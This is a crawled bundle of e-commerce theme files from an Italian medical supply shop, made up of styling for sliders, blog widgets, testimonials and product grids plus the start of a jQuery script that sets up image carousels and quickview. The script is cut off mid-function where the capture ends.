  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eaeaea; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eaeaea;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #19c868;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block img {
  padding: 50px 20px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .manufacturers_block img:hover {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -o-transform: scale(1.3);
    transform: scale(1.3); }

/*
  Widget Category Image
*/
.widget-category_image .cover-img {
  float: left;
  padding-right: 20px; }
  .rtl .widget-category_image .cover-img {
    float: right; }
  .rtl .widget-category_image .cover-img {
    padding-left: 20px;
    padding-right: inherit; }
  .widget-category_image .cover-img img {
    width: 100px;
    height: 100px; }
.widget-category_image .cate_content:hover label {
  color: #3276b1;
  cursor: pointer; }

/* Widget Lastest blogs */
.latest-blogs {
  margin-bottom: 0px; }
  .latest-blogs .right-block {
    text-align: left;
    background: #FFFFFF;
    padding: 20px 20px 0; }
    .rtl .latest-blogs .right-block {
      text-align: right; }
  .latest-blogs .blog-image-container {
    overflow: hidden;
    position: relative; }
  .latest-blogs .blog-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 15px; }
    .latest-blogs .blog-title a {
      color: #333e48; }
      @media (min-width: 576px) {
        .latest-blogs .blog-title a {
          height: 54px;
          overflow: hidden;
          text-overflow: ellipsis;
          display: -webkit-box;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical; } }
      .latest-blogs .blog-title a:hover {
        color: #19c868; }
  .latest-blogs .blog-meta {
    margin: 0 -5px; }
    .latest-blogs .blog-meta > span {
      padding: 0 5px;
      color: #222222;
      display: inline-block; }
      .latest-blogs .blog-meta > span .icon-author:before {
        content: '\f205';
        font-family: "Material-Design-Iconic-Font";
        display: inline-block; }
      .latest-blogs .blog-meta > span .icon-list:before {
        content: '\f109';
        font-family: "Material-Design-Iconic-Font";
        display: inline-block; }
      .latest-blogs .blog-meta > span .icon-hits:before {
        content: '\f15f';
        font-family: "Material-Design-Iconic-Font";
        display: inline-block; }
      .latest-blogs .blog-meta > span a {
        color: inherit; }
        .latest-blogs .blog-meta > span a:hover {
          color: #19c868; }
  .latest-blogs .blog-desc {
    margin-top: 15px;
    margin-bottom: 30px;
    line-height: 24px;
    font-weight: 300;
    font-size: 16px;
    height: 72px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical; }
  .latest-blogs .blog-bottom {
    margin: 0 -20px;
    padding: 0 20px;
    height: 60px;
    border-top: 1px solid #efefef;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify; }
    .latest-blogs .blog-bottom .nbcomment {
      color: #999999;
      font-size: 11px;
      text-transform: uppercase; }
      .latest-blogs .blog-bottom .nbcomment .icon-comment:before {
        content: "\f086";
        font-family: "FontAwesome";
        display: inline-block; }
    .latest-blogs .blog-bottom .created {
      display: block; }
      .latest-blogs .blog-bottom .created .date {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center; }
        .latest-blogs .blog-bottom .created .date .left-date {
          float: left;
          font-size: 33px;
          font-weight: bold;
          color: #19c868;
          position: relative;
          padding-right: 5px;
          margin-right: 5px; }
          .rtl .latest-blogs .blog-bottom .created .date .left-date {
            float: right; }
          .rtl .latest-blogs .blog-bottom .created .date .left-date {
            padding-left: 5px;
            padding-right: inherit; }
          .rtl .latest-blogs .blog-bottom .created .date .left-date {
            margin-left: 5px;
            margin-right: inherit; }
          .latest-blogs .blog-bottom .created .date .left-date:after {
            content: '';
            position: absolute;
            width: 1px;
            height: 22px;
            top: 0;
            bottom: 0;
            margin: auto;
            right: 0;
            border-right: 1px solid #ececec; }
            .rtl .latest-blogs .blog-bottom .created .date .left-date:after {
              left: 0;
              right: auto; }
            .rtl .latest-blogs .blog-bottom .created .date .left-date:after {
              border-left: 1px solid #ececec;
              border-right: inherit; }
        .latest-blogs .blog-bottom .created .date .right-date {
          overflow: hidden;
          zoom: 1; }
          .latest-blogs .blog-bottom .created .date .right-date span {
            display: block;
            font-size: 12px;
            text-transform: uppercase; }
  .latest-blogs .blog-viewall {
    margin-top: 20px; }
    .latest-blogs .blog-viewall .btn {
      background: transparent;
      padding: 0;
      font-weight: normal;
      text-transform: none;
      color: inherit;
      text-decoration: underline; }
      .latest-blogs .blog-viewall .btn:hover {
        color: #19c868; }

/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  min-height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .leo-more-info .thumbs_list {
    margin: auto;
    overflow: hidden;
    width: 80px;
    height: 240px; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      margin-bottom: 0px;
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      width: 80px;
      height: 80px; }
      .leo-more-info .thumbs_list li a {
        display: block;
        text-align: center; }
      .leo-more-info .thumbs_list li .leo-hover-image {
        max-width: 100%; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 5px; }
  .leo-more-info .view_scroll_left {
    margin-top: 5px; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item {
  padding-left: 5px;
  padding-right: 5px; }
.instagram-block a {
  position: relative;
  display: block;
  margin-bottom: 10px; }
  .instagram-block a img {
    max-width: 100%;
    width: auto !important;
    height: auto !important; }
.instagram-block .link-instagram {
  display: none; }
  .instagram-block .link-instagram a {
    margin: 10px 0 0; }

#instafeed {
  margin: 0 -5px; }

.leo-modal .modal-footer {
  text-align: right; }
  .rtl .leo-modal .modal-footer {
    text-align: left; }

.list-category .block-carousel-container {
  background: #FFFFFF;
  padding: 25px 20px; }
  .list-category .block-carousel-container::after {
    content: "";
    display: table;
    clear: both; }
.list-category .title {
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600; }
  .list-category .title a {
    color: #333e48; }
    .list-category .title a:hover {
      color: #19c868; }
.list-category .left-block {
  width: 40%;
  padding-left: 10px;
  float: right; }
  .rtl .list-category .left-block {
    padding-right: 10px;
    padding-left: inherit; }
  .rtl .list-category .left-block {
    float: left; }
.list-category .right-block {
  overflow: hidden;
  zoom: 1; }
  .list-category .right-block .descript ul {
    margin-bottom: 0;
    font-size: 14px; }
    .list-category .right-block .descript ul li {
      padding: 6px 0; }
      .list-category .right-block .descript ul li a {
        color: #666666; }
        .list-category .right-block .descript ul li a:hover {
          color: #19c868; }
  .list-category .right-block .descript .btn {
    padding: 0;
    margin-top: 20px;
    color: #19c868;
    font-size: 13px;
    position: relative; }
    .list-category .right-block .descript .btn::after {
      content: "\f105";
      font-family: "FontAwesome";
      margin-left: 5px; }
      .rtl .list-category .right-block .descript .btn::after {
        margin-right: 5px;
        margin-left: inherit; }
    .list-category .right-block .descript .btn:hover {
      color: #fed700; }

.product-list {
  position: relative; }
  @media (max-width: 991px) and (min-width: 768px) {
    .product-list .product_list.grid .ajax_block_product.first-item-of-tablet-line {
      clear: none; }
    .product-list .product_list.grid .ajax_block_product:nth-child(3n + 1) {
      clear: both; } }
  @media (max-width: 767px) and (min-width: 576px) {
    .product-list .product_list.grid .ajax_block_product.first-item-of-tablet-line {
      clear: none; }
    .product-list .product_list.grid .ajax_block_product:nth-child(2n + 1) {
      clear: both; } }
  @media (min-width: 1500px) {
    .product-list .product_list.list .ajax_block_product {
      width: 50%; }
      .product-list .product_list.list .ajax_block_product:nth-child(2n + 1) {
        clear: both; } }
  .product-list .display-view {
    top: 0;
    position: absolute;
    right: 0; }
    .rtl .product-list .display-view {
      left: 0;
      right: auto; }
    @media (max-width: 479px) {
      .product-list .display-view {
        display: none; } }
    .product-list .display-view div {
      cursor: pointer;
      text-align: center;
      line-height: 45px;
      display: inline-block;
      background: #FFFFFF;
      width: 45px;
      height: 45px;
      font-size: 18px; }
      .product-list .display-view div a {
        color: #818a91; }
        .product-list .display-view div a.widget_leo_grid i:before {
          content: '\f313';
          font-family: "Material-Design-Iconic-Font"; }
        .product-list .display-view div a.widget_leo_list i:before {
          content: '\f320';
          font-family: "Material-Design-Iconic-Font"; }
        .product-list .display-view div a:hover {
          color: #19c868; }
      .product-list .display-view div.selected a {
        color: #19c868; }
  .product-list .thumbnail-container .functional-buttons {
    margin: 0px; }

.testimonial .block-carousel-container {
  max-width: 100%;
  padding: 50px 70px; }
  @media (max-width: 1650px) {
    .testimonial .block-carousel-container {
      padding: 20px 20px; } }
  @media (max-width: 767px) {
    .testimonial .block-carousel-container {
      padding: 30px 30px;
      min-height: 250px;
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  .testimonial .block-carousel-container .left-block {
    width: 100px;
    float: left; }
    .rtl .testimonial .block-carousel-container .left-block {
      float: right; }
    @media (max-width: 1650px) {
      .testimonial .block-carousel-container .left-block {
        width: 80px; } }
    @media (max-width: 1199px) {
      .testimonial .block-carousel-container .left-block {
        width: 70px; } }
    @media (max-width: 767px) {
      .testimonial .block-carousel-container .left-block {
        width: 100px; } }
  .testimonial .block-carousel-container .right-block {
    zoom: 1;
    overflow: hidden;
    padding-left: 30px; }
    .rtl .testimonial .block-carousel-container .right-block {
      padding-right: 30px;
      padding-left: inherit; }
    @media (max-width: 1650px) {
      .testimonial .block-carousel-container .right-block {
        padding-left: 20px; }
        .rtl .testimonial .block-carousel-container .right-block {
          padding-right: 20px;
          padding-left: inherit; } }
    @media (max-width: 1199px) {
      .testimonial .block-carousel-container .right-block {
        padding-left: 15px; }
        .rtl .testimonial .block-carousel-container .right-block {
          padding-right: 15px;
          padding-left: inherit; } }
    @media (max-width: 767px) {
      .testimonial .block-carousel-container .right-block {
        padding-left: 20px; }
        .rtl .testimonial .block-carousel-container .right-block {
          padding-right: 20px;
          padding-left: inherit; } }
    .testimonial .block-carousel-container .right-block .descript {
      position: relative;
      font-weight: 300;
      font-size: 25px;
      line-height: 35px; }
      @media (max-width: 1650px) {
        .testimonial .block-carousel-container .right-block .descript {
          font-size: 18px;
          line-height: 25px; } }
      @media (max-width: 1199px) {
        .testimonial .block-carousel-container .right-block .descript {
          font-size: 14px;
          line-height: normal; } }
      @media (max-width: 991px) {
        .testimonial .block-carousel-container .right-block .descript {
          line-height: 20px; } }
      .testimonial .block-carousel-container .right-block .descript:before, .testimonial .block-carousel-container .right-block .descript:after {
        content: '';
        background: url(../../../../assets/img/modules/appagebuilder/img/icon.png) no-repeat left top;
        display: inline-block;
        width: 16px;
        height: 11px; }
      .testimonial .block-carousel-container .right-block .descript:before {
        margin-bottom: 5px;
        background-position: 0 0;
        margin-right: 10px; }
        .rtl .testimonial .block-carousel-container .right-block .descript:before {
          margin-left: 10px;
          margin-right: inherit; }
      .testimonial .block-carousel-container .right-block .descript:after {
        margin-bottom: -5px;
        background-position: -17px 0;
        margin-left: 10px; }
        .rtl .testimonial .block-carousel-container .right-block .descript:after {
          margin-right: 10px;
          margin-left: inherit; }
    .testimonial .block-carousel-container .right-block .title {
      margin-top: 35px;
      font-size: 18px;
      color: #19c868;
      position: relative; }
      @media (max-width: 1650px) {
        .testimonial .block-carousel-container .right-block .title {
          margin-top: 10px; } }
      @media (max-width: 1199px) {
        .testimonial .block-carousel-container .right-block .title {
          font-size: 14px; } }
      @media (max-width: 991px) {
        .testimonial .block-carousel-container .right-block .title {
          font-size: 16px; } }
      .testimonial .block-carousel-container .right-block .title span {
        margin-top: 2px;
        display: inline-block;
        border-top: 1px solid #666666;
        color: #333e48; }
.testimonial .carousel .direction {
  bottom: 10px;
  top: auto;
  right: 10px; }
  .rtl .testimonial .carousel .direction {
    left: 10px;
    right: auto; }
  .testimonial .carousel .direction .carousel-control {
    height: 25px;
    line-height: 25px;
    border: 1px solid #BBBBBB; }
    .testimonial .carousel .direction .carousel-control .icon-prev:before {
      content: "\f177"; }
    .testimonial .carousel .direction .carousel-control .icon-next:before {
      content: "\f178"; }
.testimonial .owl-theme .owl-buttons {
  bottom: 10px;
  top: auto;
  right: 25px; }
  .rtl .testimonial .owl-theme .owl-buttons {
    left: 25px;
    right: auto; }
  .testimonial .owl-theme .owl-buttons div {
    height: 25px;
    line-height: 25px;
    border: 1px solid #BBBBBB; }
    .testimonial .owl-theme .owl-buttons div.owl-prev:before {
      content: "\f177"; }
    .testimonial .owl-theme .owl-buttons div.owl-next:before {
      content: "\f178"; }
.testimonial .owl-theme .owl-controls .owl-pagination {
  position: absolute;
  bottom: 10px;
  margin: 5px 0;
  left: 25px; }
  .rtl .testimonial .owl-theme .owl-controls .owl-pagination {
    right: 25px;
    left: auto; }

.service {
  padding: 40px;
  background: #FFFFFF; }
  @media (max-width: 1199px) and (min-width: 992px) {
    .service {
      padding: 20px; } }
  @media (max-width: 991px) {
    .service {
      text-align: center; } }
  @media (max-width: 991px) {
    .service {
      padding: 20px; } }
  .service i {
    position: relative;
    font-size: 44px;
    text-align: center;
    color: #19c868; }
    @media (min-width: 992px) {
      .service i {
        float: left;
        margin-right: 20px; }
        .rtl .service i {
          float: right; }
        .rtl .service i {
          margin-left: 20px;
          margin-right: inherit; } }
    @media (max-width: 1199px) and (min-width: 992px) {
      .service i {
        font-size: 35px; } }
  .service .block-meta {
    overflow: hidden;
    zoom: 1; }
    @media (max-width: 991px) {
      .service .block-meta {
        margin-top: 15px; } }
    .service .block-meta h3 {
      font-size: 20px;
      font-weight: 500;
      margin-top: 0;
      margin-bottom: 12px;
      text-transform: uppercase; }
    .service .block-meta p {
      color: #999999;
      font-size: 16px; }
      .service .block-meta p:last-child {
        margin-bottom: 0; }

.product-big .unit_price {
  min-height: 15px; }
.product-big .product_list {
  margin-bottom: 0; }
  @media (min-width: 992px) {
    .product-big .product_list {
      padding-left: 40%; }
      .rtl .product-big .product_list {
        padding-right: 40%;
        padding-left: inherit; } }
  @media (min-width: 992px) {
    .product-big .product_list .product_block {
      width: 33.33%; }
      .product-big .product_list .product_block:nth-child(4n + 1) {
        clear: both; }
      .product-big .product_list .product_block.first_item {
        width: 40%;
        top: 0px;
        z-index: 1;
        position: absolute;
        left: -15px; }
        .rtl .product-big .product_list .product_block.first_item {
          right: -15px;
          left: auto; }
        .product-big .product_list .product_block.first_item .thumbnail-container .product-meta {
          padding: 25px 20px 0px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .product-title a {
          font-size: 24px;
          height: 26px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .leo-list-product-reviews {
          margin-top: 20px;
          margin-bottom: 18px; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-list-product-reviews .star:before {
            font-size: 18px; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-list-product-reviews .nb-revews {
            font-size: 13px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .product-price-and-shipping .price {
          font-size: 30px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .product-price-and-shipping .regular-price {
          font-size: 20px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .functional-buttons {
          padding: 20px;
          margin: 0 -20px; }
          .product-big .product_list .product_block.first_item .thumbnail-container .functional-buttons .btn-product {
            font-size: 20px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .cart .btn-product {
          width: 50px;
          height: 50px;
          line-height: 50px;
          font-size: 25px; }
        .product-big .product_list .product_block.first_item .thumbnail-container .box-media {
          margin-bottom: 30px;
          min-height: 50px; }
          .product-big .product_list .product_block.first_item .thumbnail-container .box-media .product-price-and-shipping {
            padding-right: 50px; }
            .rtl .product-big .product_list .product_block.first_item .thumbnail-container .box-media .product-price-and-shipping {
              padding-left: 50px;
              padding-right: inherit; }
        .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info {
          position: relative;
          width: 309px;
          white-space: nowrap;
          height: auto;
          padding: 0;
          float: none;
          margin-top: 5px;
          overflow: visible;
          margin: auto;
          opacity: 1;
          filter: alpha(opacity=100);
          -moz-box-shadow: none;
          -webkit-box-shadow: none;
          -o-box-shadow: none;
          -ms-box-shadow: none;
          box-shadow: none; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .thumbs_list {
            width: 310px;
            height: 65px;
            margin-top: 0;
            margin-bottom: 0; }
            .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .thumbs_list li {
              width: 65px;
              height: 65px;
              margin: 0 5px;
              float: none;
              display: inline-block; }
              .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .thumbs_list li a {
                display: block;
                margin: 0; }
              .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .thumbs_list li img {
                max-width: 100%; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .views_block {
            overflow: hidden; }
            .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .views_block::after {
              content: "";
              display: table;
              clear: both; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .view_scroll_left, .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .view_scroll_right {
            position: absolute;
            margin: auto;
            width: 14px;
            height: 15px;
            z-index: 9;
            top: 0;
            bottom: 0; }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .view_scroll_left {
            left: -15px;
            right: auto;
            -webkit-transform: rotate(-90deg);
            -moz-transform: rotate(-90deg);
            -ms-transform: rotate(-90deg);
            -o-transform: rotate(-90deg);
            transform: rotate(-90deg); }
          .product-big .product_list .product_block.first_item .thumbnail-container .leo-more-info .view_scroll_right {
            left: auto;
            right: -15px;
            -webkit-transform: rotate(-90deg);
            -moz-transform: rotate(-90deg);
            -ms-transform: rotate(-90deg);
            -o-transform: rotate(-90deg);
            transform: rotate(-90deg); } }
    @media (min-width: 992px) and (min-width: 992px) {
      .product-big .product_list .product_block.first_item .thumbnail-container .product-flags {
        bottom: 75px; } }
  @media (min-width: 992px) {
      .product-big .product_list .product_block .thumbnail-container .product-price-and-shipping .price {
        font-size: 20px; }
      .product-big .product_list .product_block .unit_price {
        display: inline-block;
        min-height: 15px; } }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4
body_size: 608
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.box-product .thumbnail-container {
  margin-bottom: 3px;
  margin-top: 3px; }

.box-service {
  margin-bottom: -30px;
  margin-top: 30px; }
  @media (max-width: 991px) {
    .box-service {
      margin-bottom: -15px;
      margin-top: 15px; } }

.box-product-deal {
  margin-bottom: 10px;
  margin-top: 10px; }

.box-slideshow .group-two-banner {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  box-direction: normal;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column; }
  @media (max-width: 767px) {
    .box-slideshow .group-two-banner {
      text-align: center;
      margin-top: 30px; } }
  @media (max-width: 575px) {
    .box-slideshow .group-two-banner {
      margin-top: 20px; } }
  .box-slideshow .group-two-banner .banner {
    margin-bottom: 30px; }
    @media (min-width: 1500px) {
      .box-slideshow .group-two-banner .banner {
        margin-bottom: 37px; } }
    .box-slideshow .group-two-banner .banner:last-child {
      margin-bottom: 0; }

@media (min-width: 1500px) {
  .active-vertical-menu .box-slideshow .group-two-banner .banner {
    margin-bottom: 30px; } }

.box-product-big {
  margin-bottom: 10px; }

/*# sourceMappingURL=profile1483291764.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4
body_size: 170
content:

/* customize for body */ 

/* customize for header-main */ 

/* customize for magemenu */ 

/* customize for vertical-menu */ 
.vertical-top-menu .title_block { background-color:#006525} 

/* customize for footer */ 

/* customize for product */ 

/* customize for product-item */ 

/* customize for modules */ 

/* customize for highlighted-modules */ 


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4
body_size: 6002
content:
/*
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright Apollotheme
 *  @description: ApPageBuilder is module help you can build content for your shop
 */
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
//DONGND:: create option for slick slider of modal popup at product page
var options_modal_product_page = {
    speed: 300,
    dots: false,
    infinite: false,
    slidesToShow: 4,
    slidesToScroll: 1,
    vertical: true,
    verticalSwiping: true,
    responsive: [
	    {
	        breakpoint: 1200,
	        settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
	        }
	   	},
	    {
	        breakpoint: 992,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 768,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 576,
	        settings: {
				slidesToShow: 1,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 480,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 400,
	        settings: {
				slidesToShow: 1,
				slidesToScroll: 1
	        }
	    }
    ]
};

//DONGND:: create option for slick slider of quickview
var options_quickview = {
	speed: 300,
	dots: false,
	infinite: false,
	slidesToShow: 4,
	slidesToScroll: 1,
	vertical: true,
	verticalSwiping: true,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 4,
				slidesToScroll: 1,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 768,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 576,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 480,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}
	]
};

$( window ).resize(function() {
	//DONGND:: fix zoom, only work at product page
	if (prestashop.page.page_name == 'product')
		restartElevateZoom();
		
	//DONGND:: fix lost slider of modal when resize
	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)
	{		
		//DONGND:: setup slide for product thumb (modal)
		$('#product-modal .product-images').slick('unslick');
		$('#product-modal .product-images').hide();
		initSlickProductModal();
	}	
});

$(document).ready(function(){
    floatHeader();
    backtotop()
	//check page product only
	if(prestashop.page.page_name == 'product'){
		innitSlickandZoom();
	}

    if (prestashop.page.page_name == 'category'){
        setDefaultListGrid();
    }

    if(typeof (products_list_functions) != 'undefined')
    {
        for (var i = 0; i < products_list_functions.length; i++) {
            products_list_functions[i]();
        }
    }
	
	//DONGND:: update for order page - tab adress, when change adress, block adress change class selected
	$('.address-item .radio-block').click(function(){
		if (!$(this).parents('.address-item').hasClass('selected'))
		{
			$('.address-item.selected').removeClass('selected');
			$(this).parents('.address-item').addClass('selected');
		}
	})
	
	//DONGND:: loading quickview
	actionQuickViewLoading();
	
	prestashop.on('updateProductList', function() {
		actionQuickViewLoading();
	});	
	prestashop.on('updatedProduct', function () {
		
		if ($('.quickview.modal .product-thumb-images').length)
		{
			//DONGND:: run slick slider for product thumb - quickview
			initSlickProductQuickView();		
		}
		else if ($('.product-detail .product-thumb-images').length)
		{
			//DONGND:: re-call setup slick when change attribute at product page
			innitSlickandZoom();			
		}
	});
	
	//DONGND:: display modal by config
	if (typeof $("#content").data('templatemodal') != 'undefined')
	{
		if (!$("#content").data('templatemodal'))
		{
			$('div[data-target="#product-modal"]').hide();
		}
	}
	
	//DONGND:: create demo product detail from megamenu
	$('.demo-product-detail a').click(function(e){
		if (!$(this).hasClass('updated'))
		{
			e.preventDefault();	
			var current_url = window.location.href;
			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		
				var link_href = $(this).attr('href');
				var layout_key_index = link_href.indexOf('?layout=');	
				var layout_key_value = link_href.substring(layout_key_index);			
				current_url = current_url.substring(0, current_url.indexOf('.html'));
				var new_url = current_url+'.html'+layout_key_value;
				window.location.href = new_url;
			};
		}
		
	});
});

function innitSlickandZoom(){
	if($("#main").hasClass('product-image-thumbs')){
		
		//DONGND:: setup slide for product thumb (main)
		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 
					
			if (typeof check_loaded_main_product != 'undefined')
			{
				clearInterval(check_loaded_main_product);
			}
			
			check_loaded_main_product = setInterval(function(){
				if($('.product-detail .product-thumb-images').height() > 0)
				{	
					
					$('.product-detail .product-thumb-images').fadeIn();
					
